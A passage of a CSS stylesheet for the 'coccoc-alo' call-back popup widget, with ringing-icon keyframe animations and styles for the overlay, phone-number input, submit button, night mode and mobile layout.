  }
  100% {
    transform: rotate(0) scale(1) skew(1deg);
    opacity: .1
  }
}

@-moz-keyframes coccoc-alo-circle-fill-anim {
  0% {
    transform: rotate(0) scale(.7) skew(1deg);
    opacity: .2
  }
  50% {
    transform: rotate(0) scale(1) skew(1deg);
    opacity: .2
  }
  100% {
    transform: rotate(0) scale(.7) skew(1deg);
    opacity: .2
  }
}

@-webkit-keyframes coccoc-alo-circle-fill-anim {
  0% {
    transform: rotate(0) scale(.7) skew(1deg);
    opacity: .2
  }
  50% {
    transform: rotate(0) scale(1) skew(1deg);
    opacity: .2
  }
  100% {
    transform: rotate(0) scale(.7) skew(1deg);
    opacity: .2
  }
}

@-o-keyframes coccoc-alo-circle-fill-anim {
  0% {
    transform: rotate(0) scale(.7) skew(1deg);
    opacity: .2
  }
  50% {
    transform: rotate(0) scale(1) skew(1deg);
    opacity: .2
  }
  100% {
    transform: rotate(0) scale(.7) skew(1deg);
    opacity: .2
  }
}

@keyframes coccoc-alo-circle-fill-anim {
  0% {
    transform: rotate(0) scale(.7) skew(1deg);
    opacity: .2
  }
  50% {
    transform: rotate(0) scale(1) skew(1deg);
    opacity: .2
  }
  100% {
    transform: rotate(0) scale(.7) skew(1deg);
    opacity: .2
  }
}

@-moz-keyframes coccoc-alo-circle-img-anim {
  0% {
    transform: rotate(0) scale(1) skew(1deg)
  }
  10% {
    transform: rotate(-25deg) scale(1) skew(1deg)
  }
  20% {
    transform: rotate(25deg) scale(1) skew(1deg)
  }
  30% {
    transform: rotate(-25deg) scale(1) skew(1deg)
  }
  40% {
    transform: rotate(25deg) scale(1) skew(1deg)
  }
  50% {
    transform: rotate(0) scale(1) skew(1deg)
  }
  100% {
    transform: rotate(0) scale(1) skew(1deg)
  }
}

@-webkit-keyframes coccoc-alo-circle-img-anim {
  0% {
    transform: rotate(0) scale(1) skew(1deg)
  }
  10% {
    transform: rotate(-25deg) scale(1) skew(1deg)
  }
  20% {
    transform: rotate(25deg) scale(1) skew(1deg)
  }
  30% {
    transform: rotate(-25deg) scale(1) skew(1deg)
  }
  40% {
    transform: rotate(25deg) scale(1) skew(1deg)
  }
  50% {
    transform: rotate(0) scale(1) skew(1deg)
  }
  100% {
    transform: rotate(0) scale(1) skew(1deg)
  }
}

@-o-keyframes coccoc-alo-circle-img-anim {
  0% {
    transform: rotate(0) scale(1) skew(1deg)
  }
  10% {
    transform: rotate(-25deg) scale(1) skew(1deg)
  }
  20% {
    transform: rotate(25deg) scale(1) skew(1deg)
  }
  30% {
    transform: rotate(-25deg) scale(1) skew(1deg)
  }
  40% {
    transform: rotate(25deg) scale(1) skew(1deg)
  }
  50% {
    transform: rotate(0) scale(1) skew(1deg)
  }
  100% {
    transform: rotate(0) scale(1) skew(1deg)
  }
}

@keyframes coccoc-alo-circle-img-anim {
  0% {
    transform: rotate(0) scale(1) skew(1deg)
  }
  10% {
    transform: rotate(-25deg) scale(1) skew(1deg)
  }
  20% {
    transform: rotate(25deg) scale(1) skew(1deg)
  }
  30% {
    transform: rotate(-25deg) scale(1) skew(1deg)
  }
  40% {
    transform: rotate(25deg) scale(1) skew(1deg)
  }
  50% {
    transform: rotate(0) scale(1) skew(1deg)
  }
  100% {
    transform: rotate(0) scale(1) skew(1deg)
  }
}

#coccoc-alo-wrapper {
  position: absolute;
  width: 100%;
  bottom: 0;
  top: 0;
  left: 0;
  z-index: 99999999999 !important;
  overflow: visible;
  display: none;
  color: #383838;
}

#coccoc-alo-wrapper .coccoc-alo-overlay {
  position: fixed;
  width: 100%;
  height: 100%;
  background-image: url("[data-uri]");
  top: 0;
  left: 0;
  z-index: 200000
}

#coccoc-alo-wrapper .coccoc-alo-table {
  display: table;
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 999999
}

#coccoc-alo-wrapper .coccoc-alo-cell {
  display: table-cell;
  vertical-align: middle;
  text-align: center
}

#coccoc-alo-wrapper .coccoc-alo-popup-close {
  -webkit-border-radius: 2px !important;
  -moz-border-radius: 2px !important;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  position: absolute !important;
  right: -15px !important;
  top: -15px !important;
  height: 30px !important;
  width: 30px !important;
  background-image: url("[data-uri]");
  background-position: center center;
  background-repeat: no-repeat;
  cursor: pointer !important;
  -webkit-transition: .3s ease-out !important;
  -moz-transition: .3s ease-out !important;
  -o-transition: .3s ease-out !important;
  transition: .3s ease-out !important;
}

#coccoc-alo-wrapper .coccoc-alo-popup-close:hover {
  opacity: .6 !important
}

#coccoc-alo-wrapper .coccoc-alo-popup {
  width: auto !important;
  transform-origin: 0 0;
  transition-timing-function: step-start;
  transition-duration: 0s;
  -webkit-transition-duration: 0s;
  -o-transition-duration: 0s;
  -moz-transition-duration: 0s;
  -ms-transition-duration: 0s;
  display: inline-block;
  position: relative;
  -webkit-border-radius: 16px;
  -moz-border-radius: 16px;
  border-radius: 16px;
  background-image: url("[data-uri]");
  margin: 0 auto;
  z-index: 200001;
  text-align: center;
  padding: 60px 75px;
}

#coccoc-alo-wrapper .coccoc-alo-popup h3 {
  font-size: 24px;
  margin: 0 0 40px;
  font-family: 'Open Sans';
  font-weight: 300;
  white-space: nowrap;
  line-height: 1.8;
  letter-spacing: 0;
  color: #383837 !important;
  width: auto !important;
  border: none
}

#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit-moz-focus-inner {
  border: 0
}

#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitavtive, #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitvisited {
  outline: none !important
}

#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit {
  border: none;
  border-width: 0;
  padding: 20px 40px;
  background-color: #333;
  -webkit-border-radius: 68px;
  -moz-border-radius: 68px;
  -webkit-border-radius: 68px;
  -moz-border-radius: 68px;
  border-radius: 68px;
  font-family: "Open Sans", Arial, Helvetica, sans-serif;
  font-size: 20px;
  color: #fff;
  cursor: pointer;
  outline: none !important;
  letter-spacing: 0;
  font-weight: normal;
  height: auto;
}

#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit:hover {
  background-color: #00aff2
}

#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"].valid-invalid {
  color: #ff496b
}

#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]:focus {
  outline: 0
}

#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder {
  color: #d1d1d1
}

#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
  color: #d1d1d1
}

#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder {
  color: #d1d1d1
}

#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
  color: #d1d1d1
}

#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label, #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label+.input {
  float: left;
  width: 49%
}

#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-message {
  height: 32px;
  padding: 18px 0 13px 0;
  text-align: center;
  clear: both;
  font-size: 14px
}

#coccoc-alo-wrapper .coccoc-alo-popup input[type=text].coccoc-alo-number {
  height: auto;
  box-sizing: content-box;
  color: #00bed5;
  font-size: 28px;
  font-family: Montserrat, "Lucida Console", Monaco, monospace, sans-serif;
  font-weight: normal;
  background-color: transparent;
  border: none;
  border-width: 0;
  display: inline-block;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border-bottom: #00bed5 solid 1px;
  padding: 0;
  padding-bottom: 10px;
  margin: 0 auto;
  width: 221px;
  outline: none;
}

#coccoc-alo-wrapper .coccoc-alo-popup input[type=text].coccoc-alo-number:focus, #coccoc-alo-wrapper .coccoc-alo-popup input[type=text].coccoc-alo-number:active, #coccoc-alo-wrapper .coccoc-alo-popup input[type=text].coccoc-alo-number:hover {
  outline: none;
  box-shadow: none
}

#coccoc-alo-wrapper .coccoc-alo-popup input[type=text].coccoc-alo-number::-ms-clear {
  display: none;
  width: 0;
  height: 0
}

#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-request-time {
  font-family: "Open Sans", Arial, Helvetica, sans-serif;
  padding: 6px 12px;
  font-size: 18px;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  height: auto;
  width: auto;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
}

#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-powered {
  font-size: .8em;
  position: absolute;
  bottom: 10px;
  right: 15px;
  font-family: 'Open Sans';
}

#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-powered a {
  font-weight: bold;
  color: #383838;
  text-decoration: none;
}

#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-powered a:hover {
  text-decoration: underline
}

#coccoc-alo-wrapper.night-mode {
  color: #fff;
}

#coccoc-alo-wrapper.night-mode .coccoc-alo-popup-close {
  background-image: url("[data-uri]")
}

#coccoc-alo-wrapper.night-mode .coccoc-alo-popup {
  background-image: url("[data-uri]");
}

#coccoc-alo-wrapper.night-mode .coccoc-alo-popup h3 {
  color: #fff !important;
  margin-bottom: 15px
}

#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper .input {
  padding: 0 13px
}

#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper label {
  color: #616161;
  font-size: 18px;
  height: 28px;
  line-height: 28px;
  padding-right: 15px
}

#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder {
  color: #60615f
}

#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
  color: #60615f
}

#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder {
  color: #60615f
}

#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
  color: #60615f
}

#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-powered a {
  color: #fff
}

#coccoc-alo-wrapper.night-mode input[type="text"].coccoc-alo-number {
  border: #00bed5 solid 1px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  padding: 13px 31px
}

#coccoc-alo-wrapper.night-mode .coccoc-alo-message {
  padding-bottom: 0
}

#coccoc-alo-wrapper.night-mode h3 {
  font-size: 23px
}

#coccoc-alo-wrapper.night-mode .coccoc-alo-request-time {
  color: #fff;
  background-color: #515350;
  border: 1px solid #606260
}

#coccoc-alo-wrapper.night-mode .coccoc-alo-form .coccoc-alo-select-wrapper {
  margin-bottom: 35px
}

#coccoc-alo-wrapper.night-mode .coccoc-alo-submit {
  background-color: #00bed5
}

.coccoc-alo-blur {
  -webkit-filter: blur(3px);
  -ms-filter: blur(3px);
  -moz-filter: blur(3px);
  -o-filter: blur(3px);
  filter: url("[data-uri]#blur")
}

#coccoc-countdown {
  padding-top: 20px;
  font-family: "Open Sans", Arial, Helvetica, sans-serif;
  font-size: 28px;
  font-weight: 300
}

.coccoc-alo-form-preview {
  position: absolute;
  top: -28px;
  left: 12px;
}

.coccoc-alo-form-preview span {
  font-family: "Open Sans", Arial, Helvetica, sans-serif;
  color: #c9c9c9;
  font-size: .9em
}

.coccoc-alo-form-preview .coccoc-alo-eye {
  background-image: url("[data-uri]");
  width: 20px;
  height: 14px;
  display: inline-block;
  position: relative;
  top: 2px;
  margin-right: 8px
}

#coccoc-alo-wrapper.alo-mobile .coccoc-alo-cell {
  background-color: #fff;
  z-index: 9999999;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%
}

#coccoc-alo-wrapper.alo-mobile .coccoc-alo-header {
  padding-bottom: 30px;
  position: relative
}

#coccoc-alo-wrapper.alo-mobile .coccoc-alo-popup-close {
  width: 50px !important;
  height: 19px !important;
  position: absolute !important;
  top: -30px !important;
  left: 50% !important;
  margin-left: -15px !important;
  background-image: none !important;
}

#coccoc-alo-wrapper.alo-mobile .coccoc-alo-popup-close .arrow {
  margin-top: 7px;
  position: relative;
  text-align: center !important;
  margin-bottom: 6px !important;
  height: 4px;
  width: 100%;
}

#coccoc-alo-wrapper.alo-mobile .coccoc-alo-popup-close .arrow:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 50%;
  background: #333;
  -webkit-transform: skew(0, 30deg);
  -moz-transform: skew(0, 30deg);
  -ms-transform: skew(0, 30deg);
  -o-transform: skew(0, 30deg);
  transform: skew(0, 30deg);
  -webkit-transition: transform 1s;
  transition: transform 1s
}

#coccoc-alo-wrapper.alo-mobile .coccoc-alo-popup-close .arrow:after {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  width: 50%;
  background: #333;
  -webkit-transform: skew(0, -30deg);
  -moz-transform: skew(0, -30deg);
  -ms-transform: skew(0, -30deg);
  -o-transform: skew(0, -30deg);
  transform: skew(0, -30deg)
}

#coccoc-alo-wrapper.alo-mobile.night-mode .coccoc-alo-popup {
  background-image: none
}

#coccoc-alo-wrapper.alo-mobile.night-mode .coccoc-alo-cell {
  background-image: url("[data-uri]")
}

